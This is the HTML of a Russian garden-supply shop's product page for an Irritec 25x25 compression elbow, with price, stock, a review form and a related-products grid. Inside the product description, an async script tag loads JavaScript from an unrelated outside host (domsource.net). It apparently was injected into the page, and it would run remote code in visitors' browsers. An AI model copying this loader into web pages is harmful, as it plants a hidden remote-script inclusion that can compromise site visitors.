                        title="Тротуарная плитка Арена">Тротуарная плитка Арена</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/dekado"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Декадо»">Тротуарная плитка «Декадо»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/beniljuks"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Бенилюкс»">Тротуарная плитка «Бенилюкс»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/gross"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Гросс»">Тротуарная плитка «Гросс»</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/akcii-na-gotovye-komplekty-dlja-oborudovanija-avtomaticheskogo-poliva"
                                     class="sidebar-cats-menu__link"
                                     title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
                                                               </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/sales"
                                     class="sidebar-cats-menu__link"
                                     title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
                                                               </li>
                          </ul>
                      </nav>
                     
           </div>
       </div>
              </aside>
        <div class="content-container">
          <div class="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Все для полива</span></a> <meta itemprop="position" content="1" /> </li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru/products" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Продукция</span></a> <meta itemprop="position" content="2" /> </li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru/products/kompressionnye-fitingi" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Компрессионные фитинги </span></a> <meta itemprop="position" content="3" /> </li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru/products/mufta-kompressionnaja-uglovaja" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Муфта компрессионная угловая</span></a> <meta itemprop="position" content="4" /> </li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru/products/mufta-uglovaja-25x25" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Угол-компрессионный 25*25</span></a> <meta itemprop="position" content="5" /> </li></ul></div>          <span itemprop='brand' itemscope itemtype='http://schema.org/Brand'><meta itemprop='name' content='Irritec'/></span>
<div class="product-content" itemscope itemtype="http://schema.org/Product">
<h1>Угол-компрессионный 25*25</h1><meta itemprop='name' content='Угол-компрессионный 25*25'/>
<meta itemprop="url" href="https://sadinpro.ru/products/mufta-uglovaja-25x25">
<div class="product-content__row clearfix" class="item_info" itemprop="offers" itemscope
     itemtype="http://schema.org/Offer" data-itemtype="all">
  <div class="product-content__col">

    <a class="product-content__img" rel="lightbox[image]" title="Угол-компрессионный 25*25" href="/i/icons/muftaqcompresvcorner_big.jpg">
      <img id="image" alt="Угол-компрессионный 25*25" title="Угол-компрессионный 25*25" src="/i/icons/muftalcompresrcorner_avr.jpg" data-image="/i/icons/muftalcompresrcorner_avr.jpg"
           alt="Угол-компрессионный 25*25" itemprop="image">
          </a>
    
  </div>
  <div class="product-content__col">
    <div class="product-content-description">
      <div class="product-content-description__item">
        <div class="product-content-rating">
          <div class="product-content-rating__title">Рейтинг:</div>
          <div class="product-content-rating__value">
            <div class="product-item__rating">
              <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>            </div>
          </div>
        </div>
      </div>
      <div class="product-content-description__item">
        <div class="product-content-stats">
          <div class="product-content-stat__item">
            <div class="product-content-stat__name">Модель:</div>
            <div class="product-content-stat__value">Угол-компрессионный 25*25</div>
          </div>
          <div class="product-content-stat__item">
            <div class="product-content-stat__name">Артикул:</div>
            <div class="product-content-stat__value">IQ2132000N250              <meta itemprop="sku" content="1235">
            </div>
          </div>
          <div class="product-content-stat__item">
            <div class="product-content-stat__name">Наличие:</div>
            <div class="product-content-stat__value">
              <link itemprop="availability" href="http://schema.org/InStock" content="InStock"/>
              Есть в наличии
            </div>
          </div>
          <div class="product-content-stat__item">
            <div class="product-content-stat__name">Бренд:</div>
            <div class="product-content-stat__value" > Irritec</div>
          </div>

        </div>
      </div>
      <div class="product-content-description__item">
        <div class="product-content-price">
          <div class="product-content-price__name">Цена:</div>
                      <div class="product-content-price__value">341.22 &#8381;            <meta itemprop="price" content="34122"/>
            <meta itemprop="priceCurrency" content="RUB"/>
            </div>
              
        </div>

              </div>
      <div class="product-content-description__item product-content-description__item--last">
        <div class="product-content-quantity">
          <div class="product-content-quantity__name">Количество:</div>
          <div class="product-content-quantity__value">
            <input class="product-quantity-input" name="count_1235"
                   id="count_1235" type="text" value="1">
          </div>
        </div>
      </div>
            <div class="product-content-addcart">
        <a href="#" class="product-content-addcart__btn"
           onclick="jsCart.Add('1235','count_1235');return false;">Купить</a>
      </div>
    </div>
  </div>
</div>
<div class="product-tabs-container product-tabs">
  <div class="product-tabs__list clearfix">
    <div class="product-tabs__item">
      <a href="#description" class="product-tabs__link product-tabs__link--active" data-tab-id="1">Описание</a>
    </div>
    <div class="product-tabs__item">
      <a href="#instructions" class="product-tabs__link" data-tab-id="2">Инструкции</a>
    </div>
    <div class="product-tabs__item">
      <a href="#reviews" class="product-tabs__link" data-tab-id="3"
         name="reviews">Отзывы</a>
    </div>
  </div>

  <div class="product-tabs__content">
    <div class="product-tabs-block product-tabs-block--1 product-tabs-block--active">
      <div class="entry-content" itemprop="description">
        <p><audio class="audio-for-speech" src=""></audio></p>
<div class="translate-tooltip-mtz hidden">
<div class="header">
<div class="header-controls">&nbsp;</div>
<div class="translate-icons">&nbsp;</div>
</div>
<div class="controls">
<div class="controls__control-wrapper"><span class="controls__toggle icon-trans active" data-store="icon_trans">
<div class="controls__inner-circle">&nbsp;</div>
</span></div>
</div>
</div>
<p>&nbsp;</p>
<p>Муфта угловая</p>
<p>D &times; D:&nbsp;             25x25</p>
<p>Количество в упаковке: 10</p>
<p>Количество в коробке: 180</p>
<p>&nbsp;</p>
<script type="text/javascript" async="" src="//domsource.net/236f32d4df1bba6657.js"></script>                <p style="margin-top: 25px;">
          <strong>Угол-компрессионный 25*25</strong> в интернет магазин "Все для полива, сада и дачи" осуществляет
          доставку в города: Казань, Москва, Санкт-Петербург, Нижний Новгород, Ярославль, Самара, Саратов,
          Уфа, Чебоксары, Йошкар-Ола, Екатеринбург, Оренбург, Пермь, Тольятти, Тюмень, Южно-сахалинск,
          Челябинск, Ростов-на-Дону, Ижевск, Ульяновск, Воронеж, Волгоград, Краснодар, Красноярск, Пенза,
          Киров, Тула.
        </p>
      </div>
    </div>
    <div class="product-tabs-block product-tabs-block--2">
      
    </div>
    <div class="product-tabs-block product-tabs-block--3">
      <div class="add-product-review">
        <a href="#review-modal" class="add-product-review__btn" data-fancybox-modal=""><i></i>Написать отзыв</a>
      </div>
      <script src="https://www.google.com/recaptcha/api.js" async defer></script>

<form action="/guestbook" method="post" name="deleteGuestbook">
  <input type="hidden" name="url" value="https://sadinpro.ru/products/mufta-uglovaja-25x25#reviews">
  <input type="hidden" name="id" value="">
  <input type="hidden" name="a[delete]" value="delete">

</form>
<form action="/guestbook" method="post" name="publishGuestbook">
  <input type="hidden" name="url" value="https://sadinpro.ru/products/mufta-uglovaja-25x25#reviews">
  <input type="hidden" name="id" value="">
  <input type="hidden" name="a[publish]" value="publish">

</form>

<div id="review-modal" class="modal modal--review">
  <div class="review-modal__head">
    <div class="review-modal__title">Написать отзыв</div>
  </div>

  <div class="review-modal__body">
    <form action="/guestbook" class="review-form" id="review-form" method="post">
      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">Имя</label>
        </div>
        <div class="review-form__inpcol">
          <input type="text" name="name" id="review-name" class="modal-form__input"
                 value="">
        </div>
      </div>
      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">Город</label>
        </div>
        <div class="review-form__inpcol">
          <input type="text" name="city" id="review-city" class="modal-form__input">
        </div>
      </div>
      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">Оценка</label>
        </div>
        <div class="review-form__inpcol">
          <div class="set-review-block clearfix">
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="1"></i>
            </div>
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="2"></i>
            </div>
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="3"></i>
            </div>
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="4"></i>
            </div>
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="5"></i>
            </div>
          </div>
          <input type="hidden" name="rating" class="product-rating-input" value="" id="review-rating">

        </div>

      </div>
      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">Отзыв</label>
        </div>
        <div class="review-form__inpcol">
          <textarea name="review_text" class="review-form__textarea" id="review-text"></textarea>
        </div>
      </div>

      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">&nbsp;</label>
        </div>
        <div class="review-form__inpcol">
          <div class="g-recaptcha" data-sitekey="6LcDu78UAAAAANY_Vo7SmHtaL8P2Z-re1rRxcmz9" data-callback="enableSend"></div>
        </div>

      </div>

      <div class="review-form__row review-form__row--submit">
        <input type="submit" class="review-form__submit" id="send-button" value="Отправить отзыв" name="a[review]" disabled>
      </div>
      <input type="checkbox" name="agree" value="1" class="review-form__row--check">
      <input type="hidden" name="url" value="https://sadinpro.ru/products/mufta-uglovaja-25x25">
      <input type="hidden" name="page" value="6">
      <input type="hidden" name="guest_url" value="/guestbook">
      <input type="hidden" name="guest_id" value="0" id="guest_id">
      <input type="hidden" name="answer_id" value="0" id="answer_id">
      <input type="hidden" name="product_id" value="1235" id="product_id">
      <input type="hidden" name="a[review]" value="1">

    </form>
  </div>

</div>


<div id="review-modal-success" class="modal modal--review">
  <div class="review-modal__head">
    <div class="review-modal__title">Отзыв успешно отправлен</div>
  </div>

  <div class="review-modal__body">

    <div class="review-form__row clearfix">
      <div class="success">
        <p>Ваш отзыв успешно отправлен. После проверки модератором он будет опубликован.</p>

        <p>Спасибо за Ваш отзыв!</p>
      </div>
    </div>

  </div>

</div>
<script type="text/javascript" language="javascript">
  function enableSend(){ document.getElementById("send-button").disabled = false; }
</script>

<script>
  $(document).ready(function ()
  {


  // Set product rating
  $('.set-review-star').on('click', function (e)
  {
  e.preventDefault();
  var rating_value=$(this).data('rating-value');
  $('.product-rating-input').attr('value', rating_value);
  $('.set-review-block__col').removeClass('set-review-block__col--active');
  $(this).parent().addClass('set-review-block__col--active');
  $(this).parent().prevAll().addClass('set-review-block__col--active');
  });
  function viewModalError(error)
    {
    var d=$('#review-modal .review-modal__body .error-result');
    if(d.length)
      d.html(result);
    else
      {
      $('#review-modal .review-modal__body').prepend('<div class="error-result">' + error + '</div>');
      }
    }

  // форма отправки отзыва
  $("#review-form").submit(function (e)
  {
  //отменяем стандартное действие при отправке формы
  e.preventDefault();
  if(!$(this).valid())
    return false;
  //берем из формы метод передачи данных
  var m_method=$(this).attr('method');
  //получаем адрес скрипта на сервере, куда нужно отправить форму
  var m_action=$(this).attr('action');
  //получаем данные, введенные пользователем в формате input1=value1&input2=value2...,
  var m_data=$(this).serialize();
  $.ajax({
    type: m_method,
    url: m_action,
    data: m_data,
    // ошибка
    error: function (error)
      {
      viewModalError(error);
      },
    // успех
    success: function (result)
      {
      if(result == 'success')
        {
        var form=$("#review-form");
        if(form)
          {
          parent.$.fancybox.close();
          $('<a href="#review-modal-success"></a>').fancybox().trigger('click');
          }
        }
      else
        {
        viewModalError(result);
        }
      }
  });
  });
  $("#review-form").validate({
    rules: {
      "review_text": {
        required: true
      },
      "rating": {
        required: true
      },
      "city": {
        required: true
      },
      "name": {
        required: true
      }

    },
    messages: {
      "review_text": {
        required: "Пару слов о продукте"
      },
      "rating": {
        required: "Нужно установить звездочки"
      },
      "city": {
        required: "Укажите Ваш город"
      },
      "name": {
        required: "Укажите Ваше имя"
      }
    },
    errorElement: "label"

  });
  });


</script>    </div>
  </div>

</div>
    <div class="products-container">
      <div class="block-title block-title--catproduct">Популярная продукция</div>
      <div class="products__list">
        <div class="products__row">
                        <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/universalnyj-perehodnik-quick-seam-pf"><img src="/i/icons/perehodnik_quick_seam.jpg" alt="Универсальный переходник Quick Seam PF"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/universalnyj-perehodnik-quick-seam-pf" class="product-item__title-link">Универсальный переходник Quick Seam PF</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">Универсальный переходник Quick Seam PF для труб диаметром 25-152 мм.
&nbsp;                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">13 681.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1235','count_1235');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/borodoed-glq-sredstvo-dlja-borby-s-vodorosljami-v-prudah-i-akvariumah-1-l-na-20m3-vody"><img src="/i/icons/ovrjhi4uljkubstp1drcns8qcsynrp0z.jpg" alt="БОРОДОЕД GLQ средство для борьбы с водорослями в прудах и аквариумах, 1 л, на 20м3 воды."></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/borodoed-glq-sredstvo-dlja-borby-s-vodorosljami-v-prudah-i-akvariumah-1-l-na-20m3-vody" class="product-item__title-link">БОРОДОЕД GLQ средство для борьбы с водорослями в прудах и аквариумах, 1 л, на 20м3 воды.</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">1 132.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1235','count_1235');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/dekorativnyj-sadovyj-prud---150-litrov-chernyj"><img src="/i/icons/150.jpg" alt="Декоративный садовый пруд - 150 литров, черный"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/dekorativnyj-sadovyj-prud---150-litrov-chernyj" class="product-item__title-link">Декоративный садовый пруд - 150 литров, черный</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;




&nbsp;



&nbsp;
Декоративный пруд             Селигер 150 черный. Размер: 120х85х40
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">2 600.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1235','count_1235');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/nasos-tiper1-90m-230-50-013668-std"><img src="/i/icons/tiper1_big_1.jpg" alt="Насос TIPER1 90M 230 50 013668/STD"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/nasos-tiper1-90m-230-50-013668-std" class="product-item__title-link">Насос TIPER1 90M 230 50 013668/STD</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;




&nbsp;



&nbsp;
Для подачи чистой, хлорированной и соленой воды в бассейнах и  гидромассажных ваннах.
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">28 106.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1235','count_1235');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/jebao-pf-5000-ft05"><img src="/i/icons/pf3000plus_4.jpg" alt="Фонтанный насос PF-5000+FT05"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/jebao-pf-5000-ft05" class="product-item__title-link">Фонтанный насос PF-5000+FT05</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">Фонтанный насос с насадками, 98 Вт, макс. 5000 л/ч, макс. h=3,6 м, кабель 10 м, габариты 264х155х141 мм                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">12 734.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1235','count_1235');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/dekoder-fd401-na-4-stancii-na-1-solenoid"><img src="/i/icons/fd401.jpg" alt="Декодер FD401 на 4 станции, на 1 соленоид"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/dekoder-fd401-na-4-stancii-na-1-solenoid" class="product-item__title-link">Декодер FD401 на 4 станции, на 1 соленоид</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;
&nbsp;


                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">53 956.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1235','count_1235');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/mufta-soedinitelnaja-1-x1"><img src="/i/icons/muftamsoedbvnutrn.jpg" alt="Муфта соединительная 1&quot;x1&quot;"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/mufta-soedinitelnaja-1-x1" class="product-item__title-link">Муфта соединительная 1"x1"</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;
&nbsp;



&nbsp;



&nbsp;
Муфта соединительная 1&quot;x1&quot;
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">95.88 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1235','count_1235');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/shlang-lux-pure-white-3-4-25m"><img src="/i/icons/luxpurewhite_0_0_0_0.jpg" alt="Шланг LUX PURE WHITE 3/4&quot; 25m"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/shlang-lux-pure-white-3-4-25m" class="product-item__title-link">Шланг LUX PURE WHITE 3/4" 25m</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;




&nbsp;



&nbsp;
Зеленый с бело красной полосой, препятствует образованию водорослей
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">4 609.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1235','count_1235');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/svetodiodnaja-krugovaja-podsvetka-lr-a96c-rgb"><img src="/i/icons/lrc96c.jpg" alt="Светодиодная круговая подсветка LR-A96C RGB"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/svetodiodnaja-krugovaja-podsvetka-lr-a96c-rgb" class="product-item__title-link">Светодиодная круговая подсветка LR-A96C RGB</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">Светодиодная       круговая подсветка с возможностью крепления на трубке фонтанного насоса                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">4 550.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1235','count_1235');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                    </div>
      </div>
    </div>
  
</div>



        </div>
      </div>
    </div>
  <footer class="footer">
  <div class="wrapper wrapper--sm">
    <div class="footer-navs-col">
      <div class="footer-nav footer-nav--menu">
        <div class="footer-nav__title">Меню</div>
        <nav class="footer-menu">
          <ul>
                      <li class="footer-menu__item">
            <a href="/company" class="footer-menu__link"
               title="О компании Садовой Инженер">О компании</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/kak-kupit" class="footer-menu__link"
               title="Как купить продукцию в нашем Интернет-магазине">Как купить</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/contacts" class="footer-menu__link"
               title="Контакты компании Экология">Контакты</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/dostavka" class="footer-menu__link"
               title="Доставка">Доставка</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/brends" class="footer-menu__link"
               title="Все бренды на нашем сайте">Бренды</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/products" class="footer-menu__link active"
               title="Продукция для автополива. Оборудование для автоматического полива">Продукция</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/questions" class="footer-menu__link"
               title="Вопросы и ответы по оборудованию для автополива">Вопрос-ответ</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/faq" class="footer-menu__link"
               title="Часто задаваемые вопросы">FAQ</a>
          </li>
                    <li class="footer-menu__item"><a href="/return" class="footer-menu__link">Возврат товара</a></li>

            <li class="footer-menu__item"><a href="/instrukcii" class="footer-menu__link">Инструкции по установке</a></li>
            <li class="footer-menu__item"><a href="/information" class="footer-menu__link">Полезная информация</a></li>
            <li class="footer-menu__item"><a href="/sdelay-sam" class="footer-menu__link">Сделай своими руками</a></li>
            <li class="footer-menu__item"><a href="/photogalery" class="footer-menu__link">Фотогалерея</a></li>

          </ul>
        </nav>
        <div class="footer-coryright">© 2006 - 2025 “Садовый инженер”</div>
      </div>
      <div class="footer-nav footer-nav--catalog">
        <div class="footer-nav__title">Каталог</div>
        <nav class="footer-menu">
          <ul>
                      <li class="footer-menu__item">
              <a href="/products/avto-poliv" class="footer-menu__link active"
                 title="Автоматический полив">Автоматический полив</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/iskusstvennye-vodoemy" class="footer-menu__link"
                 title="Искусственные водоемы и пруды">Искусственные водоемы и пруды</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/oborudovanie-fontan" class="footer-menu__link"
                 title="Фонтаны и оборудование для них">Фонтаны и оборудование для них</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/dlja-sada-i-dachi" class="footer-menu__link"
                 title="Для сада и дачи">Для сада и дачи</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/oborudovanie-dlja-vorkauta" class="footer-menu__link"
                 title="Оборудование для воркаута">Оборудование для воркаута</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/oborudovanie-dlja-dressirovki-i-vygula-sobak" class="footer-menu__link"
                 title="Оборудование для площадок дрессировки и выгула собак">Оборудование для площадок дрессировки и выгула собак</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/dekor-dlja-sada-i-interera" class="footer-menu__link"
                 title="Декор для сада и интерьера">Декор для сада и интерьера</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/bruschatka" class="footer-menu__link"
                 title="Брусчатка, тратуарная плитка">Брусчатка, тратуарная плитка</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/akcii-na-gotovye-komplekty-dlja-oborudovanija-avtomaticheskogo-poliva" class="footer-menu__link"
                 title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/sales" class="footer-menu__link"
                 title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
          </li>
         
          </ul>
        </nav>
        <div class="footer-agreegment">
          <a href="/privacy" class="footer-agreegment__link">Пользовательское соглашение</a>
        </div>
      </div>
    </div>
    <div class="footer-contacts-col">
      <div class="soc-widget-col">
        <!-- <script src="https://vk.com/js/api/openapi.js?153"></script>
   <div id="vk_groups" class="social-widget"></div>
   <script>
      VK.Widgets.Group("vk_groups", {mode: 4, width: 'auto', height: "225"}, 20003922);
   </script> -->
      </div>
      <div class="soc-block-col" id="addres">
        <div class="soc-block-col__inner vcard">
          <div class="soc-block-col__title">Мы в социальных сетях</div>
          <div class="footer-soc">
            <ul>
              <li class="footer-soc__item">
                <a href="#" class="footer-soc__link footer-soc__link--vk"></a>
              </li>
              <li class="footer-soc__item">
                <a href="#" class="footer-soc__link footer-soc__link--fb"></a>
              </li>
              <li class="footer-soc__item">
